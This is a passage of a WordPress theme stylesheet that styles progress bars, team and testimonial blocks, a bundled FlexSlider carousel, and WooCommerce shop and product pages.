#content .vc_progress_bar .vc_single_bar.bar_blue .vc_label,
#content .vc_progress_bar .vc_single_bar.bar_turquoise .vc_label,
#content .vc_progress_bar .vc_single_bar.bar_green .vc_label,
#content .vc_progress_bar .vc_single_bar.bar_orange .vc_label,
#content .vc_progress_bar .vc_single_bar.bar_red .vc_label,
#content  .vc_progress_bar .vc_single_bar.bar_black .vc_label {
	text-shadow: none;
}
#content .vc_progress_bar .vc_single_bar .vc_label {
	padding: 0.1em 1em;
}
#content .vc_progress_bar .vc_single_bar .vc_bar.striped {
	-webkit-background-size: 30px 30px;
	-moz-background-size: 30px 30px;
	-o-background-size: 30px 30px;
	background-size: 30px 30px;
}
#content .vc_progress_bar .vc_single_bar.bar_blue .vc_bar {
	background-color: #50ADCA;
}
#content .vc_progress_bar .vc_single_bar.bar_turquoise .vc_bar {
	background-color: #1bbc9b ;
}
#content .vc_progress_bar .vc_single_bar.bar_green .vc_bar {
	background-color: #69BF48;
}
#content .vc_progress_bar .vc_single_bar.bar_orange .vc_bar {
	background-color: #ff9900;
}
#content .vc_progress_bar .vc_single_bar.bar_red .vc_bar {
	background-color: #eb6d4c;
}
/* Social buttons
---------------------------------------------------------- */
.alignleft .twitter-share-button,
.alignleft .wpb_googleplus,
.alignleft .wpb_pinterest {
	float: left;
	margin-right: 14px;
}
.wpb_pinterest a {
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
#content .fb_like.wpb_content_element {
	margin-bottom: 14px;
}
/* Logos
---------------------------------------------------------- */
.block-logos {
	margin: 0;
	list-style: none;
}
.logo-item {
	border-left: 1px dashed #d9dee1;
	border-bottom: 1px dashed #d9dee1;
	margin-left: 0;
	float: left;
}
.logo-item img {
	-webkit-backface-visibility: hidden;
}
.logo-item:first-child {
	border-left: none;
}
.block-logos.col3 .logo-item {
	width: 31.666666666666668%;
}
.block-logos.col4 .logo-item {
	width: 24.583333333333334%;
}
.block-logos.col6 .logo-item {
	width: 14.583333333333334%;
}
.block-logos .first-item-of-line {
	border-left: none;
}
.block-logos .last-line {
	border-bottom: none;
}
.logo-item a:hover {
	opacity: .75;
}
/* Team
---------------------------------------------------------- */
.person {
    margin-bottom: 30px;
}
.person-img-wrapper {
    position: relative;
    -webkit-backface-visibility: hidden;
}
.person-img {
    margin: 0;
    display: block;
}
.person-author {
    margin-bottom: 6px;
}
.person-author-wrapper {
    margin: 6px 0 6px;
}
.person-author-wrapper p {
    margin: 0;
}
.person-author-wrapper span {
    display: block;
    color: #777;
}
h4.person-name {
    text-align: left;
	margin-bottom: 6px;
}
.person-title {
    text-align: left;
}
.person-content {
    margin: 0 0 1.825em;
    text-align: left;
}
.person-desc ul {
    margin: 0;
    padding: 8px 0 5px;
    list-style: none;
    border-top: 1px dotted #d9dee1;
    text-align: left;
}
.person-desc a {
    color: #2183BD;
    text-decoration: none;
}
.person-desc li {
    display: inline-block;
    position: relative;
    margin-left: 8px;
    float: none;
    vertical-align: middle;
}
.person-desc li:first-child {
    margin-left: 0;
}
.person-desc .social {
	color: #2183BD;
	text-decoration: none;
	margin-right: 1px;
	display: inline-block;
	border: 1px solid #2183BD;
	border-radius: 50%;
	width: 22px;
	height: 22px;
	text-align: center;
	line-height: 1.8;
}
.person-desc .social-icon:before {
	font-size: 14px;
}
.person-desc .social:hover {
	color: #111;
	border-color: #111;
}
/* Marketing Tour
---------------------------------------------------------- */
.marketing-tour-wrapper {
    margin-bottom: 30px;
	position: relative;
}
.marketing-tour {
    float: left;
    margin: 0;
    max-width: 53px;
    position: absolute;
}
.marketing-tour-content h3 {
    clear: none;
	margin: 0 0 .8125em;
}
.marketing-tour-content {
    margin-left: 67px;
}
.marketing-tour-wrapper.no-margin {
	margin-bottom: 0;
}
/* Testimonial Single
---------------------------------------------------------- */
.testimonial-single-wrapper.testimonial-single-style-1 {
	border: 1px solid #d9dee1;
	margin-bottom: 30px;
	border-radius: 2px;
}
.testimonial-single-style-1 .testimonial-single {
	padding: 30px;
	background: #fff;
}
.testimonial-single-style-1 .testimonial-single-content {
	margin-bottom: 16px;
}
.testimonial-single-style-1 .testimonial-single-title {
	margin-bottom: 4px;
}
.testimonial-single-style-1 .testimonial-single-name,
.testimonial-single-style-1 .testimonial-single-title {
	display: block;
	text-align: center;
}
.testimonial-single-style-1 .testimonial-single-name {
	color: #2183BD;
}
.testimonial-single-style-1 .testimonial-single-name {
	text-transform: none;
	letter-spacing: 0;
	font-weight: 400;
	margin: 0 0 7px;
	font-size: 15px;
}
.testimonial-single-style-1 .testimonial-single-title {
	color: #999;
}
.testimonial-single-style-1 .testimonial-single-image-wrapper {
	background: #F5F9FC;
	padding: 0 30px 30px;
	border-top: 1px solid #d9dee1;
}
.testimonial-single-style-1 .testimonial-single-image-wrapper img {
	margin: 17px auto 0;
	display: block;
	max-width: 70px;
	border-radius: 50%;
}
.testimonial-single-style-1 .testimonial-single-image-wrapper em {
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 13px 12px 0;
	border-color: #d9dee1 transparent transparent transparent;
	margin: 0 auto;
	display: block;
}
.testimonial-single-style-1 .testimonial-single-image-wrapper em:after {
	content: '';
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 13px 12px 0;
	border-color: #fff transparent transparent transparent;
	margin: 0 auto;
	display: block;
	position: relative;
	bottom: 14px;
	right: 12px;
}
.testimonial-single-wrapper.testimonial-single-style-2,
.testimonial-single-wrapper.testimonial-single-style-3 {
	border: 1px solid #d9dee1;
	margin-bottom: 30px;
	border-radius: 2px;
}
.testimonial-single-wrapper.testimonial-single-style-3 {
	border: none;
}
.testimonial-single-style-2 .testimonial-single,
.testimonial-single-style-3 .testimonial-single {
	padding: 1.825em;
	background: #fff;
}
.testimonial-single-style-3 .testimonial-single {
	border: 1px solid #d9dee1;
	border-radius: 2px;
}
.testimonial-single-style-2 .testimonial-single-content,
.testimonial-single-style-3 .testimonial-single-content {
	margin-bottom: 16px;
}
.testimonial-single-style-2 .testimonial-single-title,
.testimonial-single-style-3 .testimonial-single-title {
	margin-bottom: 4px;
}
.testimonial-single-style-2 .testimonial-single-name,
.testimonial-single-style-3 .testimonial-single-name {
	color: #2183BD;
}
.testimonial-single-style-2 .testimonial-single-name,
.testimonial-single-style-3 .testimonial-single-name {
	text-transform: none;
	letter-spacing: 0;
	font-weight: 400;
	margin: 0 0 7px;
	font-size: 15px;
}
.testimonial-single-style-2 .testimonial-single-title,
.testimonial-single-style-3 .testimonial-single-title {
	color: #999;
}
.testimonial-single-style-2 .testimonial-single-image-wrapper,
.testimonial-single-style-3 .testimonial-single-image-wrapper {
	background: #F5F9FC;
	padding: 0 1.825em 1.825em;
	border-top: 1px solid #d9dee1;
}
.testimonial-single-style-3 .testimonial-single-image-wrapper {
	background: none;
	border-top: none;
}
.testimonial-single-style-2 .testimonial-single-image-wrapper img,
.testimonial-single-style-3 .testimonial-single-image-wrapper img {
	margin: 17px 20px 0 0;
	display: block;
	max-width: 70px;
	border-radius: 50%;
	float: left;
}
.testimonial-single-style-2 .testimonial-single-image-wrapper em,
.testimonial-single-style-3 .testimonial-single-image-wrapper em {
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 13px 12px 0;
	border-color: #d9dee1 transparent transparent transparent;
	margin: 0 0 0 23px;
	display: block;
}
.testimonial-single-style-2 .testimonial-single-image-wrapper em:after,
.testimonial-single-style-3 .testimonial-single-image-wrapper em:after {
	content: '';
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 13px 12px 0;
	border-color: #fff transparent transparent transparent;
	margin: 0 auto;
	display: block;
	position: relative;
	bottom: 14px;
	right: 12px;
}
.testimonial-single-name-title-wrapper {
	float: left;
	margin-top: 21px;
}
.testimonial-single-wrapper.no-margin {
	margin-bottom: 0;
}
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 
/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: auto; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
/* FlexSlider Default Theme
*********************************/
.flexslider {
	margin: 0;
 	background: transparent;
 	border: none;
 	position: relative;
 	-webkit-border-radius: 0;
 	-moz-border-radius: 0;
 	-o-border-radius: 0;
 	border-radius: 0;
 	box-shadow: none;
 	-webkit-box-shadow: none;
 	-moz-box-shadow: none;
 	-o-box-shadow: none;
 	zoom: 1;
 }
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease-out; -moz-transition: all 1s ease-out; transition: all 1s ease-out;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}
.carousel li {margin-right: 5px}
/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease-out;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -36px; }
.flex-direction-nav .flex-prev {left: -36px;}
.flexslider:hover .flex-next {opacity: 0.8; right: 5px;}
.flexslider:hover .flex-prev {opacity: 0.8; left: 5px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
#content .flexslider {
	background: transparent;
	border: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: none;
	overflow: visible !important;
	margin: 0;
}
#content .wpb_gallery .wpb_flexslider .flex-control-nav {
	bottom: 0;
	-webkit-backface-visibility: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#content .flex-control-paging li a {
	width: 6px;
	height: 6px;
	display: block;
	background: transparent;
	cursor: pointer;
	text-indent: -9999px;
	border-radius: 20px;
	border: solid 1px rgba(255, 255, 255, 1);
	box-shadow: none;
}
#content .flex-control-paging li a:hover {
	background: #eee;
	background: rgba(255, 255, 255, .7);
}
#content .flex-control-paging li a.flex-active {
	background: #fff;
	background: rgba(255,255,255,0.9);
	cursor: default;
}
.wpb_gallery.wpb_content_element.no-margin {
	margin-bottom: 0;
}
#content .flex-direction-nav .flex-next {
	right: 0;
}
#content .flex-direction-nav .flex-prev {
	left: 0;
}
#content .flexslider:hover .flex-next {opacity: 0.8; right: 0;}
#content .flexslider:hover .flex-prev {opacity: 0.8; left: 0;}
#content .flex-direction-nav a {
	width: 35px;
	height: 51px;
	margin: -25px 0 0;
	background: none;
	-webkit-transition: 0.1s ease-out;
	-moz-transition: 0.1s ease-out;
	-o-transition: 0.1s ease-out;
	-ms-transition: 0.1s ease-out;
	background: #111;
	background: rgba(0, 0, 0, .65);
	text-indent: 0;
	text-decoration: none;
	text-align: center;
}
#content .flex-direction-nav a:hover {
	background: rgba(0, 0, 0, .85);
}
#content .flex-direction-nav a:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	color: #fff;
	font-size: 26px;
	line-height: 1.925;
	content: "\e00d";
}
#content .flex-direction-nav .flex-next:before {
	content: "\e00e";
}
#content .flexslider .slides img {
	max-width: 100%;
	margin: 0 auto;
}
.portfolio-content .flexslider .slides > li {
	-webkit-backface-visibility: visible;
	
}
.no-pagination .flex-control-nav {
	display: none;
}
/* =WooCommerce
----------------------------------------------- */
.post-type-archive-product.woocommerce .entry-header-wrapper .entry-header,
.tax-product_cat.woocommerce .entry-header-wrapper .entry-header {
	margin: 0px auto;
    max-width: 1101px;
    position: relative;
    min-height: 42px;
    white-space: nowrap;
}
.post-type-archive-product.boxed.woocommerce .entry-header-wrapper .entry-header,
.tax-product_cat.boxed.woocommerce .entry-header-wrapper .entry-header {
	padding-right: 30px;
	padding-left: 30px;
}
.woocommerce #page .woocommerce-breadcrumb,
.woocommerce-page #page .woocommerce-breadcrumb {
	float: right;
	margin: 0 0 0 2.5%;
	padding: 0;
	line-height: 2.6;
	color: #777;
	position: relative;
	bottom: -1px;
	max-width: 100%;
	font-size: 14px;
}
.woocommerce #page .woocommerce-breadcrumb a,
.woocommerce-page #page .woocommerce-breadcrumb a {
	color: #111;
	text-decoration: none;
}
.woocommerce #page .woocommerce-breadcrumb a:hover,
.woocommerce-page #page .woocommerce-breadcrumb a:hover {
	color: #2183BD;
	text-decoration: none;
}
.woocommerce .navigation-pipe {
	padding: 0 4px;
}
.woocommerce .entry-header-wrapper .entry-header {
	padding: 0;
	min-height: inherit;
}
.woocommerce .page-title {
	margin: 0px;
    font-size: 23px;
    line-height: 1.8;
    font-weight: 400;
    display: inline;
    text-transform: none;
    letter-spacing: 0px;
    float: left;
}
.boxed.woocommerce .entry-header-wrapper .entry-header {
	padding-right: 30px;
	padding-left: 30px;
}
.woocommerce #main {
	max-width: 1101px;
	padding: 0;
}
.boxed.woocommerce #main {
	padding: 0 2.5%;
}
.post-type-archive-product.woocommerce #primary,
.post-type-archive-product.woocommerce-page #primary,
.single-product.woocommerce #primary,
.single-product.woocommerce-page #primary {
	padding: 20px 2.5% 0;
	float: left;
	border-right: 1px solid #ECECEC;
}
.post-type-archive-product.woocommerce #primary,
.post-type-archive-product.woocommerce-page #primary,
.single-product.woocommerce #primary,
.single-product.woocommerce-page #primary,
.tax-product_cat.woocommerce #primary {
	width: 70%;
	margin: 0 2.5% 0 0;
}
.singular.woocommerce-page .type-page {
	max-width: 1101px;
	margin: 25px auto;
}
.singular.boxed.woocommerce-page .type-page {
	padding-right: 30px;
	padding-left: 30px;
}
.woocommerce #secondary,
.woocommerce-page #secondary {
	width: 22%;
}
.page-title {
	margin: 0;
	font-size: 23px;
	line-height: 1.6;
	font-weight: 300;
	display: inline;
	text-transform: none;
	letter-spacing: 0;
	float: left;
}
.woocommerce .non-sticky-header .entry-header-wrapper .entry-header {
	margin-bottom: 5px;
}
.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale {
	z-index:9;
	right:auto !important;
}
.woocommerce span.onsale, .woocommerce-page span.onsale {
	top: -10px !important;
	left: -10px !important;
	z-index:9;
}
/*.shop-no-sidebar.woocommerce #page ul.products li.product,
.shop-no-sidebar.woocommerce-page #page ul.products li.product {
	width: 22.1%;
}*/
.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
	color: #111;
}
.woocommerce ul.products li.product a:hover,
.woocommerce-page ul.products li.product a:hover,
.woocommerce ul.products li.product a:hover h3,
.woocommerce-page ul.products li.product a:hover h3 {
	color: #2183BD;
}
.woocommerce ul.products li.product a:hover h3,
.woocommerce-page ul.products li.product a:hover h3 {
	text-decoration: underline;
}
.woocommerce ul.products li.product .posted_in,
.woocommerce-page ul.products li.product .posted_in,
.woocommerce ul.products li.product .posted_in a,
.woocommerce-page ul.products li.product .posted_in a {
	color: #999;
}
.woocommerce ul.products li.product .posted_in a:hover,
.woocommerce-page ul.products li.product .posted_in a:hover {
	color: #2183BD;
	text-decoration: underline;
}
.woocommerce #page ul.products li.product a img,
.woocommerce-page #page ul.products li.product a img {
	width: auto;
	max-width: 100%;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	transition: none;
	-webkit-backface-visibility: hidden;
}
.woocommerce nav.woocommerce-pagination,
.woocommerce #content nav.woocommerce-pagination,
.woocommerce-page nav.woocommerce-pagination,
.woocommerce-page #content nav.woocommerce-pagination {
	padding: 0 0 1.825em;
	margin: 0 0 50px;
}
.woocommerce #page .quantity .plus,
.woocommerce #page .quantity .minus,
.woocommerce #page #content .quantity .plus,
.woocommerce #page #content .quantity .minus,
.woocommerce-page #page .quantity .plus,
.woocommerce-page #page .quantity .minus,
.woocommerce-page #page #content .quantity .plus,
.woocommerce-page #page #content .quantity .minus {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	color: #111;
	text-shadow: none
	border-color: #ccc;
	background: #fff;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	position: static;
	float: left;
	height: 34px;
	border-bottom: 1px solid #ccc;
	text-shadow: none;
	font-size: 16px;
	font-weight: 300;
	-webkit-appearance: none;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.woocommerce #page .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce #page #content .quantity .plus:hover,
.woocommerce #page #content .quantity .minus:hover,
.woocommerce-page #page .quantity .plus:hover,
.woocommerce-page #page .quantity .minus:hover,
.woocommerce-page #page #content .quantity .plus:hover,
.woocommerce-page #page #content .quantity .minus:hover {
	background: #F8F8F8;
}
.woocommerce #page .quantity input.qty,
.woocommerce #page #content .quantity input.qty,

.woocommerce-page #page .quantity input.qty,
.woocommerce-page #page #content .quantity input.qty {
	border: 1px solid #ccc;
	border-right: 0;
	border-left: 0;
	-webkit-border-top-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius-topright: 0;
	-moz-border-radius-bottomright: 0;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	font-weight: normal;
	-webkit-border-top-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
	-moz-border-radius-topleft: 0;
	-moz-border-radius-bottomleft: 0;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	height: 32px;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.woocommerce #page .quantity,
.woocommerce #page #content .quantity,
.woocommerce-page #page .quantity,
.woocommerce-page #page #content .quantity {
	width: auto;
	float: left;
	margin: 0 14px 0 0;
}
.woocommerce #page .quantity .plus,
.woocommerce #page #content .quantity .plus,
.woocommerce-page #page .quantity .plus,
.woocommerce-page #page #content .quantity .plus {
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}
.woocommerce .quantity .minus,
.woocommerce #page #content .quantity .minus,
.woocommerce-page #page .quantity .minus,
.woocommerce-page #page #content .quantity .minus {
	-webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	border-radius: 03px 0 0 3px;
}
.woocommerce #page a.button.alt,
.woocommerce #page button.button.alt,
.woocommerce #page input.button.alt,
.woocommerce #page #respond input#submit.alt,
.woocommerce #page #content input.button.alt,
.woocommerce-page #page a.button.alt,
.woocommerce-page #page button.button.alt,
.woocommerce-page #page input.button.alt,
.woocommerce-page #page #respond input#submit.alt,
.woocommerce-page #page #content input.button.alt {
	background: #2183BD;
	border: none;
	border-color: transparent;
	color: #fff;
	text-shadow: none;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.5);
	font-weight: 400;
	padding: 10px 12px;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
}
@-moz-document url-prefix() {
	.woocommerce #page a.button.alt,
	.woocommerce #page button.button.alt,
	.woocommerce #page input.button.alt,
	.woocommerce #page #respond input#submit.alt,
	.woocommerce #page #content input.button.alt,
	.woocommerce-page #page a.button.alt,
	.woocommerce-page #page button.button.alt,
	.woocommerce-page #page input.button.alt,
	.woocommerce-page #page #respond input#submit.alt,
	.woocommerce-page #page #content input.button.alt {
		padding: 6px 12px 7px;
	}
}
.woocommerce #page a.button.alt:hover,
.woocommerce #page button.button.alt:hover,
.woocommerce #page input.button.alt:hover,
.woocommerce #page #respond input#submit.alt:hover,
.woocommerce #page #content input.button.alt:hover,
.woocommerce-page #page a.button.alt:hover,
.woocommerce-page #page button.button.alt:hover,
.woocommerce-page #page input.button.alt:hover,
.woocommerce-page #page #respond input#submit.alt:hover,
.woocommerce-page #page #content input.button.alt:hover {
	background: #2495d6;
}
.woocommerce #page a.button,
.woocommerce #page button.button,
.woocommerce #page input.button,
.woocommerce #page #respond input#submit,
.woocommerce #page #content input.button,
.woocommerce-page #page a.button,
.woocommerce-page #page button.button,
.woocommerce-page #page input.button,
.woocommerce-page #page #respond input#submit,
.woocommerce-page #page #content input.button {
	background: #f3f3f3;
	border: none;
	border-color: transparent;
	color: #111;
	text-shadow: none;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.05);
	font-weight: 400;
	padding: 10px 12px;
	-webkit-appearance: none;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
}
@-moz-document url-prefix() {
	.woocommerce #page a.button,
	.woocommerce #page button.button,
	.woocommerce #page input.button,
	.woocommerce #page #respond input#submit,
	.woocommerce #page #content input.button,
	.woocommerce-page #page a.button,
	.woocommerce-page #page button.button,
	.woocommerce-page #page input.button,
	.woocommerce-page #page #respond input#submit,
	.woocommerce-page #page #content input.button {
		padding: 6px 12px 7px;
	}
}
.woocommerce #page a.button:hover,
.woocommerce #page button.button:hover,
.woocommerce #page input.button:hover,
.woocommerce #page #respond input#submit:hover,
.woocommerce #page #content input.button:hover,
.woocommerce-page #page a.button:hover,
.woocommerce-page #page button.button:hover,
.woocommerce-page #page input.button:hover,
.woocommerce-page #page #respond input#submit:hover,
.woocommerce-page #page #content input.button:hover {
	background: #ebebeb;
}
.woocommerce #page a.button:active,
.woocommerce #page button.button:active,
.woocommerce #page input.button:active,
.woocommerce #page #respond input#submit:active,
.woocommerce #page #content input.button:active,
.woocommerce-page #page a.button:active,
.woocommerce-page #page button.button:active,
.woocommerce-page #page input.button:active,
.woocommerce-page #page #respond input#submit:active,
.woocommerce-page #page #content input.button:active {
	top: 0;
}
.woocommerce .product_meta .posted_in,
.woocommerce .product_meta .tagged_as,
.woocommerce .product_meta .sku_wrapper {
	clear: both;
	float: left;
}
#page .chosen-container {
	font-size: 14px;
	float: right;
}
.woocommerce #page .woocommerce-ordering,
.woocommerce-page #page .woocommerce-ordering {
	margin: 0 2px 1.6em 0;
}
#page .chosen-container-single .chosen-single {
	border-radius: 3px;
	border: 1px solid #ccc;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	height: 32px;
	line-height: 32px;
	background-color: transparent;
	background: no-repeat;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
#page .chosen-container-single .chosen-single div {
	width: 21px;
}
#page .chosen-container-single .chosen-single div b {
	background: none;
}
#page .chosen-container-single .chosen-single div b:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 32px;
	-webkit-font-smoothing: antialiased;
	content: "\e600";
	color: #111;
	font-size: 17px;
	font-style: normal;
}
#page .chosen-container-active.chosen-with-drop div b:before {
	content: "\e603";
}
#page .chosen-container .chosen-drop {
	border: 1px solid #ccc;
	border-top: none;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	z-index: 400;
}
#page .chosen-container-active .chosen-drop {
	border: 1px solid #666;
	border-top: none;
}
#page .chosen-container-single .chosen-drop {
	-webkit-border-radius: 0 0 3px 3px;
	-moz-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
	margin-top: -2px;
}
#page .chosen-container-active .chosen-single {
	border: 1px solid #666;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
}
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select {
	width: 120%;
	opacity: 0;
	height: 34px;
	line-height: 34px;
}
#page .chosen-container .chosen-results .highlighted {
	background-color: #2183BD;
	filter: none;
	background-image: none;
}
/* WooCommerce Single Product */
.woocommerce #page div.product span.price,
.woocommerce #page div.product p.price,
.woocommerce #page #content div.product span.price,
.woocommerce #page #content div.product p.price,
.woocommerce-page #page div.product span.price,
.woocommerce-page #page div.product p.price,
.woocommerce-page #page #content div.product span.price,
.woocommerce-page #page #content div.product p.price {
	font-size: 1.65em;
	color: #2183BD;
}
.woocommerce #page div.product div.images img,
.woocommerce #page #content div.product div.images img,
.woocommerce-page #page div.product div.images img,
.woocommerce-page #page #content div.product div.images img {
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	transition: all linear .1s;
	-webkit-backface-visibility: hidden;
}
.woocommerce #page div.product div.images a,
.woocommerce #page #content div.product div.images a,
.woocommerce-page #page div.product div.images a,
.woocommerce-page #page #content div.product div.images a {
	float: left;
}
.woocommerce #page div.product div.images a:hover,
.woocommerce #page #content div.product div.images a:hover,
.woocommerce-page #page div.product div.images a:hover,
.woocommerce-page #page #content div.product div.images a:hover {
	opacity: .75;
}
.woocommerce #page div.product div.images #carousel .flex-active-slide a:hover,
.woocommerce #page #content div.product div.images #carousel .flex-active-slide a:hover,
.woocommerce-page #page div.product div.images #carousel .flex-active-slide a:hover,
.woocommerce-page #page #content div.product div.images #carousel .flex-active-slide a:hover {
	opacity: 1;
}
.woocommerce #page div.product div.images,
.woocommerce #page #content div.product div.images,
.woocommerce-page #page div.product div.images,
.woocommerce-page #page #content div.product div.images {
	width: 45%;
	position: relative;
	overflow: hidden;
}
.woocommerce #page div.product div.summary,
.woocommerce #page #content div.product div.summary,
.woocommerce-page #page div.product div.summary,
.woocommerce-page #page #content div.product div.summary {
	width: 48.2%;
}
.woocommerce #page div.product div.images div.thumbnails a,
.woocommerce #page #content div.product div.images div.thumbnails a,
.woocommerce-page #page div.product div.images div.thumbnails a,
.woocommerce-page #page #content div.product div.images div.thumbnails a {
	width: auto;
	margin-right: 0;
}
.woocommerce #page div.product div.images div.thumbnails li,
.woocommerce #page #content div.product div.images div.thumbnails li,
.woocommerce-page #page div.product div.images div.thumbnails li,
.woocommerce-page #page #content div.product div.images div.thumbnails li {
	float: left;
	width: auto;
	margin-right: 14px;
}
.woocommerce #page div.product div.images div.thumbnails .flex-active-slide img {
	opacity: .5;
}
.woocommerce #page ul.products li.product .price,
.woocommerce-page #page ul.products li.product .price {
	font-size: 14px;
	color: #2183BD;
}
#tab-description h2,
.related h2 {
	font-size: 21px;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs {
	border-bottom: 1px solid #d9dee1;
	padding: 0;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs:before,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs:before {
	border-bottom: none;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li {
	border: none;
	background: transparent;
	-webkit-border-top-left-radius: 0;
	-webkit-border-top-right-radius: 0;
	-moz-border-radius-topleft: 0;
	-moz-border-radius-topright: 0;
	border-top-left-radius: 0;
